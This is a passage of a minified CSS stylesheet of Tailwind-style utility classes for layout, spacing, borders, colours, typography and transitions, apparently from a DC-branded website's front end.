scaleY(var(--tw-scale-y))}.translate-y-full{--tw-translate-y:100%}.-rotate-90{--tw-rotate:-90deg}.-rotate-90,.rotate-180{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.rotate-180{--tw-rotate:180deg}.rotate-90{--tw-rotate:90deg}.-scale-x-100,.rotate-90{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.-scale-x-100{--tw-scale-x:-1}.-scale-y-100{--tw-scale-y:-1}.-scale-y-100,.transform{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}@keyframes spin{to{transform:rotate(1turn)}}.animate-spin{animation:spin 1s linear infinite}.cursor-grab{cursor:grab}.cursor-grabbing{cursor:grabbing}.cursor-pointer{cursor:pointer}.select-none{-webkit-user-select:none;-moz-user-select:none;user-select:none}.resize{resize:both}.list-outside{list-style-position:outside}.list-decimal{list-style-type:decimal}.list-disc{list-style-type:disc}.appearance-none{-webkit-appearance:none;-moz-appearance:none;appearance:none}.auto-cols-auto{grid-auto-columns:auto}.grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))}.grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))}.grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))}.grid-cols-\[100fr_133px\]{grid-template-columns:100fr 133px}.grid-cols-\[16px_24px_100fr_41px\]{grid-template-columns:16px 24px 100fr 41px}.grid-cols-\[1fr\]{grid-template-columns:1fr}.grid-cols-\[1fr_1fr\]{grid-template-columns:1fr 1fr}.grid-cols-\[50fr_50fr\]{grid-template-columns:50fr 50fr}.grid-cols-\[50fr_auto_50fr\]{grid-template-columns:50fr auto 50fr}.grid-cols-\[98px_100fr_24px\]{grid-template-columns:98px 100fr 24px}.grid-cols-\[auto\]{grid-template-columns:auto}.grid-rows-1{grid-template-rows:repeat(1,minmax(0,1fr))}.grid-rows-\[1fr\]{grid-template-rows:1fr}.grid-rows-\[auto_auto_8px_auto_38px\]{grid-template-rows:auto auto 8px auto 38px}.grid-rows-none{grid-template-rows:none}.flex-row{flex-direction:row}.flex-row-reverse{flex-direction:row-reverse}.flex-col{flex-direction:column}.flex-col-reverse{flex-direction:column-reverse}.flex-wrap{flex-wrap:wrap}.flex-nowrap{flex-wrap:nowrap}.content-center{align-content:center}.content-start{align-content:flex-start}.content-end{align-content:flex-end}.content-between{align-content:space-between}.items-start{align-items:flex-start}.items-end{align-items:flex-end}.items-center{align-items:center}.justify-start{justify-content:flex-start}.justify-end{justify-content:flex-end}.justify-center{justify-content:center}.justify-between{justify-content:space-between}.justify-around{justify-content:space-around}.justify-items-center{justify-items:center}.gap-1{gap:.25rem}.gap-12{gap:3rem}.gap-2{gap:.5rem}.gap-2\.5{gap:.625rem}.gap-3{gap:.75rem}.gap-3\.5{gap:.875rem}.gap-4{gap:1rem}.gap-5{gap:1.25rem}.gap-6{gap:1.5rem}.gap-8{gap:2rem}.gap-\[16px\]{gap:16px}.gap-\[1em\]{gap:1em}.gap-\[32px\]{gap:32px}.gap-\[33px\]{gap:33px}.gap-\[8px\]{gap:8px}.gap-custom-12{gap:12px}.gap-custom-16{gap:16px}.gap-custom-24{gap:24px}.gap-custom-32{gap:32px}.gap-custom-4{gap:4px}.gap-custom-40{gap:40px}.gap-custom-48{gap:48px}.gap-custom-8{gap:8px}.gap-x-2{-moz-column-gap:.5rem;column-gap:.5rem}.gap-x-3{-moz-column-gap:.75rem;column-gap:.75rem}.gap-x-4{-moz-column-gap:1rem;column-gap:1rem}.gap-x-6{-moz-column-gap:1.5rem;column-gap:1.5rem}.gap-x-8{-moz-column-gap:2rem;column-gap:2rem}.gap-x-\[16px\]{-moz-column-gap:16px;column-gap:16px}.gap-x-\[27px\]{-moz-column-gap:27px;column-gap:27px}.gap-x-\[32px\]{-moz-column-gap:32px;column-gap:32px}.gap-x-custom-1{-moz-column-gap:1px;column-gap:1px}.gap-x-custom-2{-moz-column-gap:2px;column-gap:2px}.gap-x-custom-24{-moz-column-gap:24px;column-gap:24px}.gap-x-custom-32{-moz-column-gap:32px;column-gap:32px}.gap-x-custom-4{-moz-column-gap:4px;column-gap:4px}.gap-x-custom-40{-moz-column-gap:40px;column-gap:40px}.gap-x-custom-8{-moz-column-gap:8px;column-gap:8px}.gap-y-1{row-gap:.25rem}.gap-y-16{row-gap:4rem}.gap-y-2{row-gap:.5rem}.gap-y-5{row-gap:1.25rem}.gap-y-6{row-gap:1.5rem}.gap-y-7{row-gap:1.75rem}.gap-y-\[72px\]{row-gap:72px}.gap-y-custom-16{row-gap:16px}.gap-y-custom-24{row-gap:24px}.gap-y-custom-32{row-gap:32px}.gap-y-custom-4{row-gap:4px}.gap-y-custom-40{row-gap:40px}.gap-y-custom-8{row-gap:8px}.space-y-2>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(.5rem*(1 - var(--tw-space-y-reverse)));margin-bottom:calc(.5rem*var(--tw-space-y-reverse))}.divide-solid>:not([hidden])~:not([hidden]){border-style:solid}.self-start{align-self:flex-start}.self-center{align-self:center}.self-stretch{align-self:stretch}.overflow-auto{overflow:auto}.overflow-hidden{overflow:hidden}.overflow-visible{overflow:visible}.overflow-x-auto{overflow-x:auto}.overflow-x-hidden{overflow-x:hidden}.overflow-y-hidden{overflow-y:hidden}.overflow-y-scroll{overflow-y:scroll}.scroll-smooth{scroll-behavior:smooth}.whitespace-normal{white-space:normal}.whitespace-nowrap{white-space:nowrap}.whitespace-pre-line{white-space:pre-line}.\!rounded-full{border-radius:9999px!important}.rounded-16{border-radius:16px}.rounded-2xl{border-radius:1rem}.rounded-8{border-radius:8px}.rounded-\[10px\]{border-radius:10px}.rounded-\[16px\]{border-radius:16px}.rounded-\[20px\]{border-radius:20px}.rounded-\[33px\]{border-radius:33px}.rounded-\[40px\]{border-radius:40px}.rounded-\[4px\]{border-radius:4px}.rounded-\[5px\]{border-radius:5px}.rounded-\[8\.35775px\]{border-radius:8.35775px}.rounded-\[8px\],.rounded-card{border-radius:8px}.rounded-full{border-radius:9999px}.rounded-lg{border-radius:.5rem}.rounded-md{border-radius:.375rem}.rounded-xl{border-radius:.75rem}.rounded-b-\[16px\]{border-bottom-right-radius:16px;border-bottom-left-radius:16px}.rounded-b-\[30px\]{border-bottom-right-radius:30px;border-bottom-left-radius:30px}.rounded-b-lg{border-bottom-right-radius:.5rem;border-bottom-left-radius:.5rem}.rounded-t-\[16px\]{border-top-left-radius:16px;border-top-right-radius:16px}.rounded-t-\[20px\]{border-top-left-radius:20px;border-top-right-radius:20px}.rounded-t-lg{border-top-left-radius:.5rem;border-top-right-radius:.5rem}.rounded-bl-2xl{border-bottom-left-radius:1rem}.rounded-tl-2xl{border-top-left-radius:1rem}.border,.border-1{border-width:1px}.border-2,.border-\[2px\]{border-width:2px}.border-\[4px\]{border-width:4px}.border-button{border-width:1px}.border-b,.border-b-1{border-bottom-width:1px}.border-b-\[4px\]{border-bottom-width:4px}.border-l-8{border-left-width:8px}.border-l-\[4px\]{border-left-width:4px}.border-r-\[4px\]{border-right-width:4px}.border-t-1{border-top-width:1px}.border-solid{border-style:solid}.border-dashed{border-style:dashed}.border-\[\#000000\]{--tw-border-opacity:1;border-color:rgb(0 0 0/var(--tw-border-opacity))}.border-\[\#B3C4CC\]{--tw-border-opacity:1;border-color:rgb(179 196 204/var(--tw-border-opacity))}.border-\[\#CFD8E8\]{--tw-border-opacity:1;border-color:rgb(207 216 232/var(--tw-border-opacity))}.border-\[\#E3E5E8\]{--tw-border-opacity:1;border-color:rgb(227 229 232/var(--tw-border-opacity))}.border-\[\#F1EFEB\]{--tw-border-opacity:1;border-color:rgb(241 239 235/var(--tw-border-opacity))}.border-alert-error-base{--tw-border-opacity:1;border-color:rgb(217 38 38/var(--tw-border-opacity))}.border-brand-blue-light{--tw-border-opacity:1;border-color:rgb(51 111 232/var(--tw-border-opacity))}.border-brand-blue-pale{--tw-border-opacity:1;border-color:rgb(207 216 232/var(--tw-border-opacity))}.border-brand-red{--tw-border-opacity:1;border-color:rgb(200 16 46/var(--tw-border-opacity))}.border-button-tertiary-dark-stroke-base{--tw-border-opacity:1;border-color:rgb(106 112 120/var(--tw-border-opacity))}.border-button-tertiary-light-stroke-base{--tw-border-opacity:1;border-color:rgb(207 216 232/var(--tw-border-opacity))}.border-chip-primary-stroke{--tw-border-opacity:1;border-color:rgb(200 16 46/var(--tw-border-opacity))}.border-chip-secondary-stroke{--tw-border-opacity:1;border-color:rgb(27 28 31/var(--tw-border-opacity))}.border-chip-tertiary-stroke{--tw-border-opacity:1;border-color:rgb(227 229 232/var(--tw-border-opacity))}.border-gray{--tw-border-opacity:1;border-color:rgb(178 183 189/var(--tw-border-opacity))}.border-gray-dark{--tw-border-opacity:1;border-color:rgb(106 112 120/var(--tw-border-opacity))}.border-gray-light{--tw-border-opacity:1;border-color:rgb(227 229 232/var(--tw-border-opacity))}.border-gray-pale{--tw-border-opacity:1;border-color:rgb(245 246 248/var(--tw-border-opacity))}.border-stroke-base{--tw-border-opacity:1;border-color:rgb(178 183 189/var(--tw-border-opacity))}.border-stroke-darker{--tw-border-opacity:1;border-color:rgb(27 28 31/var(--tw-border-opacity))}.border-stroke-light{--tw-border-opacity:1;border-color:rgb(227 229 232/var(--tw-border-opacity))}.border-stroke-lighter{--tw-border-opacity:1;border-color:rgb(255 255 255/var(--tw-border-opacity))}.border-stroke-primary{--tw-border-opacity:1;border-color:rgb(200 16 46/var(--tw-border-opacity))}.border-transparent{border-color:#0000}.border-white{--tw-border-opacity:1;border-color:rgb(255 255 255/var(--tw-border-opacity))}.bg-\[\#00ff77\]{--tw-bg-opacity:1;background-color:rgb(0 255 119/var(--tw-bg-opacity))}.bg-\[\#1E1F26\]{--tw-bg-opacity:1;background-color:rgb(30 31 38/var(--tw-bg-opacity))}.bg-\[\#E3E5E8\]{--tw-bg-opacity:1;background-color:rgb(227 229 232/var(--tw-bg-opacity))}.bg-\[\#F1EFEB\]{--tw-bg-opacity:1;background-color:rgb(241 239 235/var(--tw-bg-opacity))}.bg-\[\#FFFFFF\]{--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity))}.bg-\[\#ffff00\]{--tw-bg-opacity:1;background-color:rgb(255 255 0/var(--tw-bg-opacity))}.bg-alert-error-base{--tw-bg-opacity:1;background-color:rgb(217 38 38/var(--tw-bg-opacity))}.bg-alert-error-light{--tw-bg-opacity:1;background-color:rgb(247 212 212/var(--tw-bg-opacity))}.bg-alert-info-light{--tw-bg-opacity:1;background-color:rgb(212 232 247/var(--tw-bg-opacity))}.bg-alert-success-light{--tw-bg-opacity:1;background-color:rgb(222 237 223/var(--tw-bg-opacity))}.bg-alert-warning-light{--tw-bg-opacity:1;background-color:rgb(252 230 207/var(--tw-bg-opacity))}.bg-background-canvas-base{--tw-bg-opacity:1;background-color:rgb(245 246 248/var(--tw-bg-opacity))}.bg-background-canvas-light,.bg-background-surface-base{--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity))}.bg-background-surface-batman,.bg-background-surface-blackAdam{--tw-bg-opacity:1;background-color:rgb(170 170 170/var(--tw-bg-opacity))}.bg-background-surface-dark{--tw-bg-opacity:1;background-color:rgb(106 112 120/var(--tw-bg-opacity))}.bg-background-surface-darkest-base{--tw-bg-opacity:1;background-color:rgb(0 0 0/var(--tw-bg-opacity))}.bg-background-surface-darkest-transparent{background-color:#000c}.bg-background-surface-dc-brand,.bg-background-surface-dc-cta,.bg-background-surface-event-dawnOfDc,.bg-background-surface-event-sdcc2022,.bg-background-surface-event-selfieMoments,.bg-background-surface-event-vintageDCComicCovers,.bg-background-surface-kingsleague-brand,.bg-background-surface-kingsleague-cta{--tw-bg-opacity:1;background-color:rgb(170 170 170/var(--tw-bg-opacity))}.bg-background-surface-light{--tw-bg-opacity:1;background-color:rgb(227 229 232/var(--tw-bg-opacity))}.bg-background-surface-lighter{--tw-bg-opacity:1;background-color:rgb(245 246 248/var(--tw-bg-opacity))}.bg-background-surface-primary{--tw-bg-opacity:1;background-color:rgb(200 16 46/var(--tw-bg-opacity))}.bg-background-surface-shazam,.bg-background-surface-theFlash{--tw-bg-opacity:1;background-color:rgb(170 170 170/var(--tw-bg-opacity))}.bg-banner-fill{--tw-bg-opacity:1;background-color:rgb(200 16 46/var(--tw-bg-opacity))}.bg-black{--tw-bg-opacity:1;background-color:rgb(0 0 0/var(--tw-bg-opacity))}.bg-black\/60{background-color:#0009}.bg-blue-500{--tw-bg-opacity:1;background-color:rgb(59 130 246/var(--tw-bg-opacity))}.bg-brand-blue-light{--tw-bg-opacity:1;background-color:rgb(51 111 232/var(--tw-bg-opacity))}.bg-brand-red,.bg-chip-primary-fill{--tw-bg-opacity:1;background-color:rgb(200 16 46/var(--tw-bg-opacity))}.bg-chip-secondary-fill{--tw-bg-opacity:1;background-color:rgb(27 28 31/var(--tw-bg-opacity))}.bg-chip-tertiary-fill{--tw-bg-opacity:1;background-color:rgb(227 229 232/var(--tw-bg-opacity))}.bg-gray-black{--tw-bg-opacity:1;background-color:rgb(27 28 31/var(--tw-bg-opacity))}.bg-gray-light{--tw-bg-opacity:1;background-color:rgb(227 229 232/var(--tw-bg-opacity))}.bg-gray-pale{--tw-bg-opacity:1;background-color:rgb(245 246 248/var(--tw-bg-opacity))}.bg-neutral-0{--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity))}.bg-neutral-50{--tw-bg-opacity:1;background-color:rgb(245 246 248/var(--tw-bg-opacity))}.bg-primary-600{--tw-bg-opacity:1;background-color:rgb(200 16 46/var(--tw-bg-opacity))}.bg-primary-700{--tw-bg-opacity:1;background-color:rgb(129 24 41/var(--tw-bg-opacity))}.bg-stroke-base{--tw-bg-opacity:1;background-color:rgb(178 183 189/var(--tw-bg-opacity))}.bg-transparent{background-color:initial}.bg-white{--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity))}.\!bg-cover{background-size:cover!important}.bg-cover{background-size:cover}.\!bg-fixed{background-attachment:fixed!important}.bg-fixed{background-attachment:fixed}.\!bg-center{background-position:50%!important}.bg-center{background-position:50%}.bg-left{background-position:0}.\!bg-no-repeat{background-repeat:no-repeat!important}.bg-no-repeat{background-repeat:no-repeat}.object-contain{-o-object-fit:contain;object-fit:contain}.object-cover{-o-object-fit:cover;object-fit:cover}.object-center{-o-object-position:center;object-position:center}.\!p-2{padding:.5rem!important}.\!p-custom-12{padding:12px!important}.p-0{padding:0}.p-12{padding:3rem}.p-16{padding:4rem}.p-2{padding:.5rem}.p-4{padding:1rem}.p-6{padding:1.5rem}.p-\[12px\]{padding:12px}.p-\[16px\]{padding:16px}.p-\[1em\]{padding:1em}.p-\[24px\]{padding:24px}.p-\[30px\]{padding:30px}.p-\[32px\]{padding:32px}.p-\[44px\]{padding:44px}.p-\[4px\]{padding:4px}.p-custom-12{padding:12px}.p-custom-16{padding:16px}.p-custom-24{padding:24px}.p-custom-32{padding:32px}.p-custom-48{padding:48px}.p-custom-8{padding:8px}.p-image-text-cta-card-container{padding:16px}.\!px-5{padding-left:1.25rem!important;padding-right:1.25rem!important}.\!px-custom-12{padding-left:12px!important;padding-right:12px!important}.\!py-2{padding-top:.5rem!important;padding-bottom:.5rem!important}.px-12{padding-left:3rem;padding-right:3rem}.px-3{padding-left:.75rem;padding-right:.75rem}.px-4{padding-left:1rem;padding-right:1rem}.px-7{padding-left:1.75rem;padding-right:1.75rem}.px-\[12px\]{padding-left:12px;padding-right:12px}.px-\[140px\]{padding-left:140px;padding-right:140px}.px-\[16px\]{padding-left:16px;padding-right:16px}.px-\[1em\]{padding-left:1em;padding-right:1em}.px-\[24px\]{padding-left:24px;padding-right:24px}.px-\[32px\]{padding-left:32px;padding-right:32px}.px-\[44px\]{padding-left:44px;padding-right:44px}.px-\[50px\]{padding-left:50px;padding-right:50px}.px-\[65px\]{padding-left:65px;padding-right:65px}.px-\[6px\]{padding-left:6px;padding-right:6px}.px-\[8px\]{padding-left:8px;padding-right:8px}.px-\[max\(24px\,calc\(\(100\%-1040px\)\/2\)\)\]{padding-left:max(24px,calc(50% - 520px));padding-right:max(24px,calc(50% - 520px))}.px-custom-12{padding-left:12px;padding-right:12px}.px-custom-16{padding-left:16px;padding-right:16px}.px-custom-24{padding-left:24px;padding-right:24px}.px-custom-40{padding-left:40px;padding-right:40px}.px-custom-8{padding-left:8px;padding-right:8px}.py-1{padding-top:.25rem;padding-bottom:.25rem}.py-12{padding-top:3rem;padding-bottom:3rem}.py-16{padding-top:4rem;padding-bottom:4rem}.py-3{padding-top:.75rem;padding-bottom:.75rem}.py-3\.5{padding-top:.875rem;padding-bottom:.875rem}.py-4{padding-top:1rem;padding-bottom:1rem}.py-6{padding-top:1.5rem;padding-bottom:1.5rem}.py-\[100px\]{padding-top:100px;padding-bottom:100px}.py-\[10px\]{padding-top:10px;padding-bottom:10px}.py-\[12px\]{padding-top:12px;padding-bottom:12px}.py-\[16px\]{padding-top:16px;padding-bottom:16px}.py-\[1em\]{padding-top:1em;padding-bottom:1em}.py-\[24px\]{padding-top:24px;padding-bottom:24px}.py-\[28px\]{padding-top:28px;padding-bottom:28px}.py-\[32px\]{padding-top:32px;padding-bottom:32px}.py-\[40px\]{padding-top:40px;padding-bottom:40px}.py-\[45px\]{padding-top:45px;padding-bottom:45px}.py-\[48px\]{padding-top:48px;padding-bottom:48px}.py-\[8px\]{padding-top:8px;padding-bottom:8px}.py-\[90px\]{padding-top:90px;padding-bottom:90px}.py-custom-12{padding-top:12px;padding-bottom:12px}.py-custom-16{padding-top:16px;padding-bottom:16px}.py-custom-2{padding-top:2px;padding-bottom:2px}.py-custom-32{padding-top:32px;padding-bottom:32px}.py-custom-4{padding-top:4px;padding-bottom:4px}.py-custom-40{padding-top:40px;padding-bottom:40px}.py-custom-48{padding-top:48px;padding-bottom:48px}.py-custom-64{padding-top:64px;padding-bottom:64px}.py-custom-8{padding-top:8px;padding-bottom:8px}.py-custom-80{padding-top:80px;padding-bottom:80px}.pb-12{padding-bottom:3rem}.pb-16{padding-bottom:4rem}.pb-\[12px\]{padding-bottom:12px}.pb-\[1em\]{padding-bottom:1em}.pb-\[24px\]{padding-bottom:24px}.pb-\[28px\]{padding-bottom:28px}.pb-\[32px\]{padding-bottom:32px}.pb-\[36px\]{padding-bottom:36px}.pb-\[40px\]{padding-bottom:40px}.pb-\[48px\]{padding-bottom:48px}.pb-\[4px\]{padding-bottom:4px}.pb-\[50px\]{padding-bottom:50px}.pb-\[56px\]{padding-bottom:56px}.pb-\[60px\]{padding-bottom:60px}.pb-custom-12{padding-bottom:12px}.pb-custom-16{padding-bottom:16px}.pb-custom-2{padding-bottom:2px}.pb-custom-24{padding-bottom:24px}.pb-custom-32{padding-bottom:32px}.pb-custom-40{padding-bottom:40px}.pb-custom-64{padding-bottom:64px}.pb-custom-8{padding-bottom:8px}.pl-3{padding-left:.75rem}.pl-6{padding-left:1.5rem}.pl-7{padding-left:1.75rem}.pl-\[12px\]{padding-left:12px}.pl-\[140px\]{padding-left:140px}.pl-\[16px\]{padding-left:16px}.pl-\[28px\]{padding-left:28px}.pl-\[36px\]{padding-left:36px}.pl-\[52px\]{padding-left:52px}.pl-\[8px\]{padding-left:8px}.pl-custom-16{padding-left:16px}.pr-\[-52px\]{padding-right:-52px}.pr-\[12px\]{padding-right:12px}.pr-\[140px\]{padding-right:140px}.pr-\[16px\]{padding-right:16px}.pr-\[30px\]{padding-right:30px}.pr-\[8px\],.pr-custom-8{padding-right:8px}.pt-0{padding-top:0}.pt-12{padding-top:3rem}.pt-4{padding-top:1rem}.pt-\[100px\]{padding-top:100px}.pt-\[16px\]{padding-top:16px}.pt-\[20px\]{padding-top:20px}.pt-\[24px\]{padding-top:24px}.pt-\[28px\]{padding-top:28px}.pt-\[32px\]{padding-top:32px}.pt-\[36px\]{padding-top:36px}.pt-\[45px\]{padding-top:45px}.pt-\[48px\]{padding-top:48px}.pt-\[50px\]{padding-top:50px}.pt-\[80px\]{padding-top:80px}.pt-\[8px\]{padding-top:8px}.pt-custom-12{padding-top:12px}.pt-custom-16{padding-top:16px}.pt-custom-24{padding-top:24px}.pt-custom-32{padding-top:32px}.pt-custom-48{padding-top:48px}.text-left{text-align:left}.text-center{text-align:center}.text-right{text-align:right}.align-baseline{vertical-align:initial}.font-gothic{font-family:gothicb}.font-sans{font-family:DM\ Sans,Helvetica,Arial}.font-serif{font-family:Lora,Georgia,Times New Roman}.text-2xl{font-size:24px;line-height:31px;letter-spacing:-.01em}.text-3xl{font-size:30px;line-height:38px;letter-spacing:-.02em}.text-4xl{font-size:38px;line-height:44px;letter-spacing:-.02em}.text-5xl{font-size:48px;line-height:58px;letter-spacing:-.02em}.text-\[12px\]{font-size:12px}.text-\[14px\]{font-size:14px}.text-\[22px\]{font-size:22px}.text-\[24px\]{font-size:24px}.text-\[38px\]{font-size:38px}.text-\[48px\]{font-size:48px}.text-base{font-size:16px;line-height:22px;letter-spacing:0}.text-lg{font-size:18px;line-height:24px;letter-spacing:-.01em}.text-sm{font-size:14px;line-height:18px;letter-spacing:0}.text-xl{font-size:20px;line-height:26px;letter-spacing:0}.text-xs{font-size:12px;line-height:12px;letter-spacing:0}.\!font-bold{font-weight:700!important}.font-bold{font-weight:700}.font-medium{font-weight:500}.font-normal{font-weight:400}.\!uppercase{text-transform:uppercase!important}.uppercase{text-transform:uppercase}.\!capitalize{text-transform:capitalize!important}.capitalize{text-transform:capitalize}.\!italic{font-style:italic!important}.italic{font-style:italic}.\!leading-none{line-height:1!important}.leading-6{line-height:1.5rem}.leading-\[1\.2\]{line-height:1.2}.leading-\[1\.3\]{line-height:1.3}.leading-\[1\]{line-height:1}.leading-snug{line-height:1.375}.\!text-\[\#000000\]{--tw-text-opacity:1!important;color:rgb(0 0 0/var(--tw-text-opacity))!important}.text-\[\#929292\]{--tw-text-opacity:1;color:rgb(146 146 146/var(--tw-text-opacity))}.text-\[\#FFFFFF\]{--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.text-alert-error-base{--tw-text-opacity:1;color:rgb(217 38 38/var(--tw-text-opacity))}.text-alert-error-dark{--tw-text-opacity:1;color:rgb(87 15 15/var(--tw-text-opacity))}.text-alert-info-base{--tw-text-opacity:1;color:rgb(38 142 217/var(--tw-text-opacity))}.text-alert-info-dark{--tw-text-opacity:1;color:rgb(15 57 87/var(--tw-text-opacity))}.text-alert-success-base{--tw-text-opacity:1;color:rgb(89 166 93/var(--tw-text-opacity))}.text-alert-success-dark{--tw-text-opacity:1;color:rgb(36 66 37/var(--tw-text-opacity))}.text-alert-warning-base{--tw-text-opacity:1;color:rgb(242 127 13/var(--tw-text-opacity))}.text-alert-warning-dark{--tw-text-opacity:1;color:rgb(97 51 5/var(--tw-text-opacity))}.text-banner-on{--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.text-black{--tw-text-opacity:1;color:rgb(0 0 0/var(--tw-text-opacity))}.text-blue-700{--tw-text-opacity:1;color:rgb(29 78 216/var(--tw-text-opacity))}.text-brand-blue{--tw-text-opacity:1;color:rgb(51 82 145/var(--tw-text-opacity))}.text-brand-blue-light{--tw-text-opacity:1;color:rgb(51 111 232/var(--tw-text-opacity))}.text-brand-red{--tw-text-opacity:1;color:rgb(200 16 46/var(--tw-text-opacity))}.text-brand-red-light{--tw-text-opacity:1;color:rgb(232 72 93/var(--tw-text-opacity))}.text-chip-primary-on,.text-chip-secondary-on{--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.text-chip-tertiary-on{--tw-text-opacity:1;color:rgb(27 28 31/var(--tw-text-opacity))}.text-gray{--tw-text-opacity:1;color:rgb(178 183 189/var(--tw-text-opacity))}.text-gray-400{--tw-text-opacity:1;color:rgb(156 163 175/var(--tw-text-opacity))}.text-gray-black{--tw-text-opacity:1;color:rgb(27 28 31/var(--tw-text-opacity))}.text-gray-dark{--tw-text-opacity:1;color:rgb(106 112 120/var(--tw-text-opacity))}.text-gray-light{--tw-text-opacity:1;color:rgb(227 229 232/var(--tw-text-opacity))}.text-gray-white{--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.text-icon-light{--tw-text-opacity:1;color:rgb(106 112 120/var(--tw-text-opacity))}.text-icon-lighter{--tw-text-opacity:1;color:rgb(178 183 189/var(--tw-text-opacity))}.text-icon-lightest{--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.text-icon-primary{--tw-text-opacity:1;color:rgb(200 16 46/var(--tw-text-opacity))}.text-neutral-0{--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.text-primary-500{--tw-text-opacity:1;color:rgb(227 28 55/var(--tw-text-opacity))}.text-text-base{--tw-text-opacity:1;color:rgb(27 28 31/var(--tw-text-opacity))}.text-text-kingsleague{--tw-text-opacity:1;color:rgb(170 170 170/var(--tw-text-opacity))}.text-text-light{--tw-text-opacity:1;color:rgb(106 112 120/var(--tw-text-opacity))}.text-text-lighter{--tw-text-opacity:1;color:rgb(178 183 189/var(--tw-text-opacity))}.text-text-lightest{--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.text-text-primary{--tw-text-opacity:1;color:rgb(200 16 46/var(--tw-text-opacity))}.text-text-secondary{--tw-text-opacity:1;color:rgb(51 82 145/var(--tw-text-opacity))}.text-white{--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.\!underline{-webkit-text-decoration-line:underline!important;text-decoration-line:underline!important}.underline{-webkit-text-decoration-line:underline;text-decoration-line:underline}.line-through{-webkit-text-decoration-line:line-through;text-decoration-line:line-through}.caret-brand-blue-light{caret-color:#336fe8}.caret-white{caret-color:#fff}.opacity-0{opacity:0}.opacity-100{opacity:1}.opacity-25{opacity:.25}.opacity-30{opacity:.3}.opacity-5{opacity:.05}.shadow{--tw-shadow:0 1px 3px 0 #0000001a,0 1px 2px -1px #0000001a;--tw-shadow-colored:0 1px 3px 0 var(--tw-shadow-color),0 1px 2px -1px var(--tw-shadow-color)}.shadow,.shadow-\[0_0_0_2pt_black\]{box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.shadow-\[0_0_0_2pt_black\]{--tw-shadow:0 0 0 2pt #000;--tw-shadow-colored:0 0 0 2pt var(--tw-shadow-color)}.shadow-\[0_0_0_2px_black\]{--tw-shadow:0 0 0 2px #000;--tw-shadow-colored:0 0 0 2px var(--tw-shadow-color)}.shadow-\[0_0_0_2px_black\],.shadow-\[0px_6px_12px_rgba\(39\,43\,48\,0\.05\)\]{box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.shadow-\[0px_6px_12px_rgba\(39\,43\,48\,0\.05\)\]{--tw-shadow:0px 6px 12px #272b300d;--tw-shadow-colored:0px 6px 12px var(--tw-shadow-color)}.outline{outline-style:solid}.drop-shadow{--tw-drop-shadow:drop-shadow(0 1px 2px #0000001a) drop-shadow(0 1px 1px #0000000f)}.drop-shadow,.filter{filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}.transition{transition-property:color,background-color,border-color,fill,stroke,opacity,box-shadow,transform,filter,-webkit-text-decoration-color,-webkit-backdrop-filter;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter,-webkit-text-decoration-color,-webkit-backdrop-filter;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.transition-\[height\]{transition-property:height;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.transition-\[transform\,opacity\,background-color\]{transition-property:transform,opacity,background-color;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.transition-all{transition-property:all;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.transition-max-height{transition-property:max-height;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.transition-opacity{transition-property:opacity;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.transition-transform{transition-property:transform;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.delay-75{transition-delay:75ms}.duration-150{transition-duration:.15s}.duration-300{transition-duration:.3s}.duration-500{transition-duration:.5s}.duration-75{transition-duration:75ms}.duration-\[50ms\]{transition-duration:50ms}.ease-in{transition-timing-function:cubic-bezier(.4,0,1,1)}.ease-in-out{transition-timing-function:cubic-bezier(.4,0,.2,1)}.ease-linear{transition-timing-function:linear}.scrollbar-hide{-ms-overflow-style:none;scrollbar-width:none}.scrollbar-hide::-webkit-scrollbar{display:none}.animate-duration-\[3s\]{animation-duration:3s}html{scroll-padding-top:var(--header-height)}main:has(+footer#hro)>:last-child:after{padding-bottom:0;display:block;content:""}main: